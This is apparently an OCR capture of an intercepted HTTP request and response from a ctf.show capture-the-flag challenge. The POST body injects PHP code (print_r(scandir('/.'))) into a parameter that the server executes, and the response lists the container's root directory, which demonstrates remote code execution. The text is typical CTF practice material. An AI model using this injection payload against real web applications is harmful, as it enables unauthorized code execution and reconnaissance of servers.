 请求
美化 Raw Hex \n
1 POST / HTTP/1.1
2 Host:
b311cf46-a7d8-4825-b7de-750cd5f4af37.c
hallenge.ctf.show
3 Cache-Control: max-age=0
4 Upgrade-Insecure-Requests: 1
5 User-Agent: Mozilla/5.0 (Windows NT
10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/134.0.0.0
Safari/537.36
6 Accept:
text/html,application/xhtml+xml,applic
ation/xml;q=0.9,image/avif,image/webp,
image/apng,*/*;q=0.8,application/signe
d-exchange;v=b3;q=0.7
7 Accept-Encoding: gzip, deflate, br
8 Accept-Language: zh-CN,zh;q=0.9
9 Connection: keep-alive
10 Content-Type:
application/x-www-form-urlencoded
11 Content-Length: 25
12
13 c=print_r(scandir('/.'));
响应
美化 Raw 页面渲染 \n
Array ( [0] => . [1] => .. [2] => .dockerenv
[3] => bin [4] => dev [5] => etc [6] => home
[7] => lib [8] => media [9] => mnt [10] =>
opt [11] => proc [12] => root [13] => run
[14] => sbin [15] => srv [16] => sys [17] =>
tmp [18] => usr [19] => var )